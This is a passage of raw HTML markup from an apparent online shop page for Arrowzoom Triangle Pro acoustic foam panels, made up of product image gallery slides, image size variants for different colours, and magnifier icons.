//arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28991314133057.jpg?v=1670246269&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28991314133057.jpg?v=1670246269&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28991314133057.jpg?v=1670246269&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28991314133057.jpg?v=1670246269&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28991314133057.jpg?v=1670246269&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28991314133057.jpg?v=1670246269&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28991314133057.jpg?v=1670246269&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/acoustic-foam-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28991314133057.jpg?v=1670246269&amp;width=1946 1946w" width="1946" height="979" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">  </div> <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="32339450855712"> <span class="visually-hidden"> Open media 9 in modal </span> </button> </modal-opener></div> </li><li id="Slide-template--25976882463008__main-32339451609376" class="product__media-item grid__item slider__slide" data-media-id="template--25976882463008__main-32339451609376" data-alt="Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Black / 12 pieces" > <div class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height" style="--ratio: 1.0; --preview-ratio: 1.0;">  <noscript><div class="product__media media"> <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-black-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660899393.jpg?v=1670246265&amp;width=1946" alt="Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Black / 12 pieces" srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-black-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660899393.jpg?v=1670246265&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660899393.jpg?v=1670246265&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660899393.jpg?v=1670246265&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660899393.jpg?v=1670246265&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660899393.jpg?v=1670246265&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660899393.jpg?v=1670246265&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660899393.jpg?v=1670246265&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660899393.jpg?v=1670246265&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660899393.jpg?v=1670246265&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660899393.jpg?v=1670246265&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660899393.jpg?v=1670246265&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660899393.jpg?v=1670246265&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)"> </div></noscript> <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25976882463008__main"> <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span> <div class="product__media media media--transparent">  <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-black-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660899393.jpg?v=1670246265&amp;width=1946" alt="Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Black / 12 pieces" srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-black-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660899393.jpg?v=1670246265&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660899393.jpg?v=1670246265&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660899393.jpg?v=1670246265&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660899393.jpg?v=1670246265&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660899393.jpg?v=1670246265&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660899393.jpg?v=1670246265&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660899393.jpg?v=1670246265&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660899393.jpg?v=1670246265&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660899393.jpg?v=1670246265&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660899393.jpg?v=1670246265&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660899393.jpg?v=1670246265&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660899393.jpg?v=1670246265&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">  </div> <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="32339451609376"> <span class="visually-hidden"> Open media 10 in modal </span> </button> </modal-opener></div> </li><li id="Slide-template--25976882463008__main-32339452100896" class="product__media-item grid__item slider__slide" data-media-id="template--25976882463008__main-32339452100896" data-alt="Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Black & Blue / 12 pieces" > <div class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height" style="--ratio: 1.0; --preview-ratio: 1.0;">  <noscript><div class="product__media media"> <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-black-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660833857.jpg?v=1670246105&amp;width=1946" alt="Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Black &amp; Blue / 12 pieces" srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-black-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660833857.jpg?v=1670246105&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660833857.jpg?v=1670246105&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660833857.jpg?v=1670246105&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660833857.jpg?v=1670246105&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660833857.jpg?v=1670246105&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660833857.jpg?v=1670246105&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660833857.jpg?v=1670246105&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660833857.jpg?v=1670246105&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660833857.jpg?v=1670246105&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660833857.jpg?v=1670246105&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660833857.jpg?v=1670246105&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660833857.jpg?v=1670246105&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)"> </div></noscript> <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25976882463008__main"> <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span> <div class="product__media media media--transparent">  <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-black-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660833857.jpg?v=1670246105&amp;width=1946" alt="Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Black &amp; Blue / 12 pieces" srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-black-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660833857.jpg?v=1670246105&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660833857.jpg?v=1670246105&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660833857.jpg?v=1670246105&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660833857.jpg?v=1670246105&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660833857.jpg?v=1670246105&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660833857.jpg?v=1670246105&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660833857.jpg?v=1670246105&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660833857.jpg?v=1670246105&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660833857.jpg?v=1670246105&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660833857.jpg?v=1670246105&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660833857.jpg?v=1670246105&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660833857.jpg?v=1670246105&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">  </div> <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="32339452100896"> <span class="visually-hidden"> Open media 11 in modal </span> </button> </modal-opener></div> </li><li id="Slide-template--25976882463008__main-32339453804832" class="product__media-item grid__item slider__slide" data-media-id="template--25976882463008__main-32339453804832" data-alt="Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Black & Red / 12 pieces" > <div class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height" style="--ratio: 1.0; --preview-ratio: 1.0;">  <noscript><div class="product__media media"> <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-black-red-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660702785.jpg?v=1670246098&amp;width=1946" alt="Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Black &amp; Red / 12 pieces" srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-black-red-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660702785.jpg?v=1670246098&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-red-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660702785.jpg?v=1670246098&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-red-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660702785.jpg?v=1670246098&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-red-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660702785.jpg?v=1670246098&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-red-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660702785.jpg?v=1670246098&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-red-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660702785.jpg?v=1670246098&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-red-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660702785.jpg?v=1670246098&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-red-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660702785.jpg?v=1670246098&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-red-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660702785.jpg?v=1670246098&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-red-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660702785.jpg?v=1670246098&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-red-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660702785.jpg?v=1670246098&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-red-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660702785.jpg?v=1670246098&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)"> </div></noscript> <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25976882463008__main"> <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--lightbox" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span> <div class="product__media media media--transparent">  <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-black-red-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660702785.jpg?v=1670246098&amp;width=1946" alt="Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Black &amp; Red / 12 pieces" srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-black-red-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660702785.jpg?v=1670246098&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-red-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660702785.jpg?v=1670246098&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-red-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660702785.jpg?v=1670246098&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-red-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660702785.jpg?v=1670246098&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-red-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660702785.jpg?v=1670246098&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-red-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660702785.jpg?v=1670246098&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-red-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660702785.jpg?v=1670246098&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-red-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660702785.jpg?v=1670246098&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-red-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660702785.jpg?v=1670246098&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-red-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660702785.jpg?v=1670246098&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-red-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660702785.jpg?v=1670246098&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/acoustic-foam-black-red-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660702785.jpg?v=1670246098&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-lightbox" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">  </div> <button class="product__media-toggle quick-add-hidden product__media-zoom-lightbox" type="button" aria-haspopup="dialog" data-media-id="32339453804832"> <span class="visually-hidden"> Open media 12 in modal </span> </button> </modal-opener></div> </li><li id="Slide-template--25976882463008__main-32339453378848" class="product__media-item grid__item slider__slide" data-media-id="template--25976882463008__main-32339453378848" data-alt="Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Blue / 12 pieces" > <div class="product-media-container media-type-image media-fit-cover global-media-settings gradient constrain-height" style="--ratio: 1.0; --preview-ratio: 1.0;">  <noscript><div class="product__media media"> <img src="//arrowzoom.com/cdn/shop/products/acoustic-foam-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660768321.jpg?v=1670246101&amp;width=1946" alt="Arrowzoom™ PRO Series Soundproof Foam - Triangle Pro - KK1243 Blue / 12 pieces" srcset="//arrowzoom.com/cdn/shop/products/acoustic-foam-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660768321.jpg?v=1670246101&amp;width=246 246w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660768321.jpg?v=1670246101&amp;width=493 493w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660768321.jpg?v=1670246101&amp;width=600 600w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660768321.jpg?v=1670246101&amp;width=713 713w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660768321.jpg?v=1670246101&amp;width=823 823w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660768321.jpg?v=1670246101&amp;width=990 990w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660768321.jpg?v=1670246101&amp;width=1100 1100w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660768321.jpg?v=1670246101&amp;width=1206 1206w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660768321.jpg?v=1670246101&amp;width=1346 1346w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660768321.jpg?v=1670246101&amp;width=1426 1426w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660768321.jpg?v=1670246101&amp;width=1646 1646w, //arrowzoom.com/cdn/shop/products/acoustic-foam-blue-12-pieces-arrowzoom-pro-series-soundproof-foam-triangle-pro-kk1243-28985660768321.jpg?v=1670246101&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1300px) 540px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)"> </div></noscript> <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25976882463008__main"> <span class="product__media-icon motion-reduce 